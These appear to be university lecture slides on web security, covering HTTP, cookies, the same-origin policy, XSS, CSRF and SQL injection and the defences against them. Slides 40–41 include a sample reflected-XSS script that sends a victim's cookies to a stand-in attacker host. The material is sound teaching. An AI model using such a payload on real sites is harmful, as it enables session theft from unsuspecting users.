Slide 1
Web Security
SQL Injection
XSS
CSRF
This lecture is mainly based on the power point slides by Professor Lawrie Brown, and Dr. Junjie Zhang.
Notes:
Zili Shao

Slide 2


Web Security
The World Wide Web (web)
  WWW is everywhere
    Banking, shopping, education, communicating, news, …
  A lot of applications to support WWW
    Browsers
    Servers

Slide 3
Web Basics
A web browser identifies a web site with a uniform resource locator (or URL)
URL (protocol://hostname:port/path-and-file-name)
  Protocol: The application-level protocol used by the client and server, e.g., HTTP, FTP, and telnet.
  Hostname: The DNS domain name or IP of the server.
  Port: The TCP port number that the server is listening for incoming requests from the clients.
  Path-and-file-name: The name and location of the requested resource, under the server document base directory.
An example
  http://www.example.com/directory/file.html
Notes:
More information can be found here:
https://www.w3schools.com/html/
https://www3.ntu.edu.sg/home/ehchua/programming/webprogramming/HTTP_Basics.html

Slide 4

Basic Architecture

Slide 5
HTTP Response
Data
  HTML
Executable Scripts
  Javascript
  VBScript

Slide 6
HTML
Hypertext markup language (HTML)
  Text formatting
  Itemized lists
  Hyperlinks
  Scripting code
  Embedded images
Notes:
<HTML>
<HEAD>
<TITLE>Your Title Here</TITLE>
</HEAD>
<BODY BGCOLOR="FFFFFF">
<CENTER><IMG SRC="clouds.jpg" ALIGN="BOTTOM"> </CENTER>
<HR>
<a href="http://somegreatsite.com">Link Name</a>
is a link to another nifty site
<H1>This is a Header</H1>
<H2>This is a Medium Header</H2>
Send me mail at <a href="mailto:support@yourcompany.com">
support@yourcompany.com</a>.
<P> This is a new paragraph!
<P> <B>This is a new paragraph!</B>
<BR> <B><I>This is a new sentence without a paragraph break, in bold italics.</I></B>
<HR>
</BODY>
</HTML>

Slide 7
Javascript
Scripts that can be executed by the browser
  Program, not only data.
Scripts can be embedded in the HTML code.
  <script></script>
Notes:
What is AJAX?
AJAX = Asynchronous JavaScript And XML.
AJAX is not a programming language.
AJAX just uses a combination of:
A browser built-in XMLHttpRequest object (to request data from a web server)
JavaScript and HTML DOM (to display or use the data)
AJAX is a misleading name. AJAX applications might use XML to transport data, but it is equally common to transport data as plain text or JSON text.
AJAX allows web pages to be updated asynchronously by exchanging data with a web server behind the scenes. This means that it is possible to update parts of a web page, without reloading the whole page.
JSON: JavaScript Object Notation, more commonly known by the acronym JSON, is an open data interchange format that is both human and machine-readable. Despite the name JavaScript Object Notation, JSON is independent of any programming language and is a common API output in a wide variety of applications.

Slide 8
How Does a Server Generate Responses
Static Data
  E.g., an pure HTML file (with javascript)
Scripts: dynamically generate content
  PHP: Hypertext Processor
  ASP.NET (ASP (Active Server Pages))
  Java
  ……
Notes:
PHP; ASP (Active Server Pages); CGI: Common Gateway Interface
CSS (Cascading Style Sheets) is a language for styling the webpage.
Zili Shao

Slide 9
Dynamic Web Pages
Server-Side
Client-Side
PHP
Ruby
Python
Java
Go
Javascript

Slide 10
PHP: Hypertext Processor
Example
  A PHP file named as “people.php”
<html>
<head>
<title>Query string </title>
</head>
<body>
<?php
// The value of the variable name is found
echo "<h1>Hello " . $_GET["name"] . "</h1>";
// The value of the variable age is found
echo "<h1>You are " . $_GET["age"] . " years old </h1>”;
?>
</body>
</html>
Notes:
PHP was used in facebook, WordPress, etc.
PHP is a general-purpose scripting language geared toward web development.^{[8]} It was originally created by Danish-Canadian programmer Rasmus Lerdorf in 1993 and released in 1995.^{[9][10]} The PHP reference implementation is now produced by The PHP Group.^{[11]} PHP was originally an abbreviation of Personal Home Page,^{[12][13]} but it now stands for the recursive initialism PHP: Hypertext Preprocessor.^{[14]}
PHP code is usually processed on a web server by a PHP interpreter implemented as a module, a daemon or as a Common Gateway Interface (CGI) executable. On a web server, the result of the interpreted and executed PHP code – which may be any type of data, such as generated HTML or binary image data – would form the whole or part of an HTTP response.
Zili Shao

Slide 11

Server-Side Scripting
Scripting the server

Slide 12

Server-Side Scripting
Scripting the server

Slide 13
An Example
<!DOCTYPE html>
<html>
<body>
<?php
$servername = "localhost";
$username = "username";
$password = "password";
$dbname = "myDB";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
$sql = "SELECT id, firstname, lastname FROM MyGuests";
$result = $conn->query($sql);
if ($result->num_rows > 0) {
// output data of each row
while($row = $result->fetch_assoc()) {
echo "<br> id: ". $row["id"]. " - Name: ". $row["firstname"]. " " . $row["lastname"] . "<br>";
}
} else {
echo "0 results";
}
$conn->close();
?>
</body>
</html>

Slide 14
Hyper Text Transfer Protocol (HTTP)
Browser sends HTTP requests to the server
  Methods: GET, POST, HEAD, …
  GET: to retrieve a resource (html, image, script, css,…)
  POST: to submit a form (login, register, …)
  HEAD
Server replies with a HTTP response
Stateless request/response protocol
  Each request is independent of previous requests
  Statelessness has a significant impact on design and implementation of applications

Slide 15
Use Cookies to Store State Info
Cookies
  A cookie is a name/value pair created by a website to store information on your computer
Enters form data
Server
Browser
Response + cookies
Request + cookies
Server
Browser
Returns data
Http is stateless protocol; cookies add state

Slide 16
Cookies Fields
An example cookie from my browser
  Name session-token
  Content "s7yZiOvFm4YymG….”
  Domain .amazon.com
  Path /
  Send For Any type of connection
  Expires Monday, September 08, 2031 7:19:41 PM

Slide 17
Cookies
Stored by the browser
Used by the web applications
  used for authenticating, tracking, and maintaining specific information about users
    e.g., site preferences, contents of shopping carts
  data may be sensitive
  may be used to gather information about specific users
Cookie ownership
  Once a cookie is saved on your computer, only the website that created the cookie can read it

Slide 18
Web Authentication via Cookies
HTTP is stateless
  How does the server recognize a user who has signed in?
Servers can use cookies to store state on client
  After client successfully authenticates, server computes an authenticator and gives it to browser in a cookie
    Client cannot forge authenticator on his own (session id)
  With each request, browser presents the cookie
  Server verifies the authenticator

Slide 19



A Typical Session with Cookies
client
server
POST /login.cgi
Verify that this
client is authorized
Set-Cookie:authenticator
GET /restricted.html
Cookie:authenticator
Check validity of
authenticator
Restricted content
  Authenticators must be unforgeable and tamper-proof
  (malicious clients shouldn’t be able to modify an existing authenticator)
  How to design it?
Notes:
What should the authenticator depends upon?
User name, current time
Get Cookie Using Javascript: var x = document.cookie;

Slide 20

HTTP Cookie
Notes:
Get Cookie Using Javascript: var x = document.cookie;
Zili Shao

Slide 21
Same Origin Policy (SOP)
The basic security model enforced in the browser
SoP isolates the scripts and resources downloaded from different origins
  E.g., evil.org scripts cannot access bank.com resources
Use origin as the security principal
  Note that the concept of user accounts does not apply here as security principals
Origin = domain name + protocol + port
  all three must be equal for origin to be considered the same
Same-origin policy also applies to XMLHttpRequest

Slide 22
Same-Origin Policy
One webpage can only read properties of another webpage if they share the same server (domain name), protocol, and port
If the same server hosts unrelated sites, scripts from one site can access document properties on the other

Slide 23


Same-Origin Policy
  One webpage can only read properties of another webpage if they share the same server (domain name), protocol, and port
ACCESS
http://www.example.com/dir/test.html

Slide 24
Same-Origin Policy
  One webpage can only read properties of another webpage if they share the same server (domain name), protocol, and port
ACCESS
http://www.example.com/dir/test.html

Slide 25
Same-Origin Policy
  If the same server hosts unrelated sites, scripts from one site can access document properties on the other
<!doctype html>
http://www.example.com/dir/test.html
Access Allowed!
<script>
XXXX
</script>
Notes:
Zili Shao

Slide 26
Web Security Issues
Secure communications between client & server
  HTTPS (HTTP over SSL/TLS)
User authentication & session management
  Cookies & other methods
Active contents from different websites
  Protecting resources maintained by browsers
Web application security
Web site authentication (e.g., anti-phishing)
Privacy concerns

Slide 27

OWASP Top 10 Web Application Security Risks
OWASP: Open Web Application Security Project
Notes:
Zili Shao

Slide 28
OWASP Top 10 Web Application Security Risks
A01:2021-Broken Access Control
A02:2021-Cryptographic Failures
A03:2021-Injection
A04:2021-Insecure Design
A05:2021-Security Misconfiguration
A06:2021-Vulnerable and Outdated Components
A07:2021-Identification and Authentication Failures
A08:2021-Software and Data Integrity Failures
A09:2021-Security Logging and Monitoring Failures
A10:2021-Server-Side Request Forgery
Notes:
Zili Shao

Slide 29
Three Top Web Site Vulnerabilities
XSS – Cross-site scripting
  Bad web site sends innocent victim a script that steals information from an honest web site
CSRF – Cross-site request forgery
  Bad web site sends browser request to good web site, using credentials of an innocent victim
SQL Injection
  Browser sends malicious input to server
  Bad input checking leads to malicious SQL query

Slide 30
What is XSS?
An XSS vulnerability is present when an attacker can inject scripting code into pages generated by a web application.
An attacker can use XSS to send a malicious script to an unsuspecting user. The end user’s browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site.
Notes:
A scripting vulnerability that enables attackers to bypass the same origin policy of browsers
Zili Shao

Slide 31

The Cross-Site Scripting Attack
In XSS, an attacker injects his/her malicious code to the victim’s browser via the target website.
When code comes from a website, it is considered as trusted with respect to the website, so it can access and change the content on the pages, read cookies belonging to the website and sending out requests on behalf of the user.
Basically, code can do whatever the user can do inside the session.

Slide 32

Cross-site Scripting (XSS)

Slide 33
Cross-site scripting (XSS) vulnerabilities
Cross-site scripting (XSS) vulnerabilities occur when:
Untrusted data enters a web application, typically from a web request.
The web application dynamically generates a web page that contains this untrusted data.
During page generation, the application does not prevent the data from containing content that is executable by a web browser, such as JavaScript, HTML tags, HTML attributes, mouse events, Flash, ActiveX, etc.
A victim visits the generated web page through a web browser, which contains malicious script that was injected using the untrusted data.
Since the script comes from a web page that was sent by the web server, the victim's web browser executes the malicious script in the context of the web server's domain.
This effectively violates the intention of the web browser's same-origin policy, which states that scripts in one domain should not be able to access resources or run code in a different domain.

Slide 34
Cross-site scripting (XSS)
Once the malicious script is injected, the attacker can perform a variety of malicious activities. The attacker could transfer private information, such as cookies that may include session information, from the victim's machine to the attacker. The attacker could send malicious requests to a web site on behalf of the victim, which could be especially dangerous to the site if the victim has administrator privileges to manage that site. Phishing attacks could be used to emulate trusted web sites and trick the victim into entering a password, allowing the attacker to compromise the victim's account on that web site. Finally, the script could exploit a vulnerability in the web browser itself possibly taking over the victim's machine, sometimes referred to as "drive-by hacking."
In many cases, the attack can be launched without the victim even being aware of it. Even with careful users, attackers frequently use a variety of methods to encode the malicious portion of the attack, such as URL encoding or Unicode, so the request looks less suspicious.

Slide 35
Types of XSS
Types of XSS:
Reflected XSS: A reflected XSS vulnerability happens when the user input from a URL or POST data is reflected on the page without being stored.
Persistent or Stored XSS: Stored Cross-site scripting vulnerabilities happens when the payload is saved, for example in a database and then is executed when a user opens the page. Stored cross-site scripting is very dangerous for a number of reasons
DOM-based XSS: The DOM Based XSS vulnerability happens in the DOM (Document Object Model) instead of part of the HTML.

Slide 36
Reflected XSS
Type 1: Reflected XSS (or Non-Persistent)
Reflected attacks are those where the injected script is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request. Reflected attacks are delivered to victims via another route, such as in an e-mail message, or on some other website. When a user is tricked into clicking on a malicious link, submitting a specially crafted form, or even just browsing to a malicious site, the injected code travels to the vulnerable web site, which reflects the attack back to the user’s browser.
In the Reflected XSS, the malicious Javascript is usually embedded in a URL.
Notes:
In the Reflected XSS, the malicious Javascript is usually embedded in a URL.
Zili Shao

Slide 37
Reflected XSS
Injected script is reflected off the web server
  - such as in an error message
  - search result
  - or any other response
That includes some or all of the input sent to the server as part of the request

Slide 38



Cross-site scripting (XSS)
Type 1: Reflected XSS (or Non-Persistent)
Attack Server
visit web site
1
receive malicious link
2
send valuable data
5
3
4
click on link
echo user input
Victim Server
Notes:
Zili Shao

Slide 39

Cross-site scripting (XSS)
Type 1: Reflected XSS (or Non-Persistent)
Notes:
Zili Shao

Slide 40
Reflected XSS
Search field on victim.com:
  http://victim.com/search.php?term=apple
Server-side implementation of search.php:
<html>
<title> Search Results </title>
<body> Results for <?php echo $_GET[term] ?>: ...</body>
</html>
What if victim instead clicks on:
http://victim.com/search.php?term=
    <script> window.open(“http://evil.com?cookie = ” + document.cookie ) </script>

Slide 41
Reflected XSS
Attack Server
user gets bad link
    www.evil.com
http://victim.com/search.php?
term= <script> ... </script>
user clicks on link
victim echoes user input
Victim Server
    www.victim.com
    <html>
    Results for
    <script>
    window.open(http://attacker.com?
    ... document.cookie ...)
    </script>
    </html>

Slide 42
Cross-site scripting (XSS)
Type 2: Stored XSS (or Persistent)
Stored XSS is very similar
  Instead of using a reflection bug, the attacker stores javascript in a place where the victim is likely to read it (and thereby execute it)
  It’s usually the server’s responsibility to sanitize user input before storing it
    Consider a public forum where various users post their thoughts
      And their exploit code…
  Stored XSS is usually considered more serious
    No need to induce the user to establish a session then visit devil’s site, which can be hard some times

Slide 43
Cross-site scripting (XSS)
Type 2: Stored XSS (or Persistent)
Attack Server
steal valuable data
4
1
Inject malicious script
2
User Victim
3
request content
receive malicious script
Server Victim

Slide 44

Cross-site scripting (XSS)
Type 2: Stored XSS (or Persistent)

Slide 45
Samy XSS worm
Oct, 2005: myspace had an XSS vulnerability
  They used <script> filters, but 19-yr old Samy Kamkar found a way to bypass all of them
  He built an AJAX app so that every view of his profile added him as a friend and posted “…and most of all, Samy is my hero” to their page
  He also had the worm install itself so that any viewer of the page would propagate the worm
Notes:
Stored XSS on ebay (2017): malicious sellers added scripts to legitimate product listings to redirect users to a spoofed login page that harvested credentials before redirecting users back to a legitimate eBay page.
https://news.netcraft.com/archives/2017/02/17/hackers-still-exploiting-ebays-stored-xss-vulnerabilities-in-2017.html
Zili Shao

Slide 46
Cross-site scripting (XSS)
Type 0: DOM-Based XSS
DOM Based XSS (or as it is called in some texts, “type-0 XSS”) is an XSS attack wherein the attack payload is executed as a result of modifying the DOM “environment” in the victim’s browser used by the original client side script, so that the client side code runs in an “unexpected” manner. That is, the page itself (the HTTP response that is) does not change, but the client side code contained in the page executes differently due to the malicious modifications that have occurred in the DOM environment.
Webpage resources maintained by the browser
  Cookies
  Domain Object Model (DOM) objects
    steal private information
    control what users see
    impersonate the user
This is in contrast to other XSS attacks (stored or reflected), wherein the attack payload is placed in the response page (due to a server side flaw).
Notes:
DOM: Document Object Model. The Document Object Model (DOM) is a programming interface for web documents. It represents the page so that programs can change the document structure, style, and content. The DOM represents the document as nodes and objects; that way, programming languages can interact with the page.
DOM stands for Document Object Model. It is a programming interface that allows us to create, change, or remove elements from the document. We can also add events to these elements to make our page more dynamic. The DOM views an HTML document as a tree of nodes.
Zili Shao

Slide 47
XSS Root-causes
Root-causes:
  Data from untrusted source gets executed!
  Data and code are mixed together

Slide 48
Defenses: the Filter Approach
Removes code from user inputs.
It is difficult to implement as there are many ways to embed code other than <script> tag.
Use of open-source libraries that can filter out JavaScript code.
Example : jsoup

Slide 49
Defenses: The Encoding Approach
Replaces HTML markups with alternate representations.
If data containing JavaScript code is encoded before being sent to the browsers, the embedded JavaScript code will be displayed by browsers, not executed by them.
Converts <script> alert(‘XSS’) </script> to &lt;script&gt;alert(‘XSS’)
PHP: htmlspecialchars(string)
& → &amp; " → &quot; ' → &#039;
< → &lt; > → &gt;

Slide 50
Client Side Defenses
Proxy-based: analyze the HTTP traffic exchanged between user’s web browser and the target web server by scanning for special HTML characters and encoding them before executing the page on the user’s web browser
Application-level firewall: analyze browsed HTML pages for hyperlinks that might lead to leakage of sensitive information and stop bad requests using a set of connection rules.
Auditing system: monitor execution of JavaScript code and compare the operations against high-level policies to detect malicious behavior
Notes:
Whitelisting vs. Blacklisting
Whitelisting is a better method here.
Zili Shao

Slide 51
Cross-Site Request Forgery (CSRF)
When a web server is designed to receive a request from a client without any mechanism for verifying that it was intentionally sent, then it might be possible for an attacker to trick a client into making an unintentional request to the web server which will be treated as an authentic request. This can be done via a URL, image load, XML,Http Request, etc. and can result in exposure of data or unintended code execution.

Slide 52

Cross-Site Requests and Its Problems
When a page from a website sends an HTTP request back to the website, it is called same-site request.
If a request is sent to a different website, it is called cross-site request because the where the page comes from and where the request goes are different.
Eg : A webpage (not Facebook) can include a Facebook link, so when users click on the link, HTTP request is sent to Facebook.

Slide 53
CSRF
6. Accept the cookie; perform actions
1. Login Web A
Browser
Web A
2. Verify, Generate Cookie
5. Forced by (4) to visit A; the browser will automatically use the cookie
3. Visit Web B while the Cookie does not expire
Web B
4. Request Browser to visit A

Slide 54
Cross-Site Request Forgery (CSRF)
Server Victim
establish session
1
send forged request
4
(w/ cookie)
2
User Victim
3
visit server (or iframe)
receive malicious page
Attack Server

Slide 55
Cross-Site Request Forgery (CSRF)
The consequences will vary depending on the nature of the functionality that is vulnerable to CSRF. An attacker could effectively perform any operations as the victim. If the victim is an administrator or privileged user, the consequences may include obtaining complete control over the web application - deleting or stealing data, uninstalling the product, or using it to launch other attacks against all of the product's users. Because the attacker has the identity of the victim, the scope of CSRF is limited only by the victim's privileges.

Slide 56
Fundamental Causes of CSRF
The server cannot distinguish whether a request is cross-site or same-site
  Same-site request: coming from the server’s own page. Trusted.
  Cross-site request: coming from other site’s pages. Not Trusted.
  We cannot treat these two types of requests the same.
Does the browser know the difference?
  Of course. The browser knows from which page a request is generated.
  Can browser help?
How to help server?
  Referer header (browser’s help)
  Same-site cookie (browser’s help)
  Secret token (the server helps itself to defend against CSRF)

Slide 57
Defenses: Referer Header
HTTP header field identifying the address of the web page from where the request is generated.
A server can check whether the request is originated from its own pages or not.
This field reveals part of browsing history causing privacy concern and hence, this field is mostly removed from the header.
The server cannot use this unreliable source.

Slide 58
Defenses: Same-Site Cookies
A special type of cookie in browsers like Chrome and Opera, which provide a special attribute to cookies called SameSite.
This attribute is set by the servers and it tells the browsers whether a cookie should be attached to a cross-site request or not.
Cookies with this attribute are always sent along with same-site requests, but whether they are sent along with cross-site depends on the value of this attribute.
Values
  Strict (Not sent along with cross-site requests)
  Lax (Sent with cross-site requests)

Slide 59
Defenses: Secret Token
The server embeds a random secret value inside each web page.
When a request is initiated from this page, the secret value is included with the request.
The server checks this value to see whether a request is cross-site or not.
Pages from a different origin will not be able to access the secret value. This is guaranteed by browsers (the same origin policy)
The secret is randomly generated and is different for different users. So, there is no way for attackers to guess or find out this secret.

Slide 60
SQL Injection Attack
Exploit a security vulnerability in an SQL application (e.g., web application)
  A specific case of “incomplete mediation”
Targets User Input Handlers
  Many web applications take user input from a form
  Often this user input is used literally in the construction of a SQL query submitted to a database.
    For example: • SELECT productdata FROM table WHERE productname = ‘user input product name’;
A SQL injection attack involves placing SQL statements in the user input

Slide 61

Web Application
One of the most popular Internet applications

Slide 62
Under the Hood
Web Server
Database
User

Slide 63
SQL Injection
Web
Browser
(Client)
Enter
Username
&
Password
Web
Server
SELECT *
FROM Users
WHERE user='me'
AND pwd='1234'
DB

Slide 64
A Quick Review of Database
Querying
  Select column1, column2 from table_name;
  Select * from table_name;
Querying with conditions
  Select column1, column2 from table_name where condition;
  SELECT productdata FROM table
  WHERE productname = ‘user input product name’

Slide 65
A Quick Review of Database
Inserting new rows
  insert into table_name set column1=value1, column2=value2;
Updating rows
  update table_name set column1=value1 where condition;
Deleting rows
  delete from table_name where condition;

Slide 66
A Quick Review of Database
Comments: “--”
  select * from student_table --select * from faculty_table
Always true logic: ‘a’ = ‘a’
  select * from student_table where ‘a’ = ‘a’
Multi statements: S1;S2
  select * from student_table; select * from faculty_table;

Slide 67

SQL Tutorial: Comments
MySQL supports three comment styles
Text from the # character to the end of line is treated as a comment
Text from the “--” to the end of line is treated as a comment.
Similar to C language, text between /* and */ is treated as a comment

Slide 68
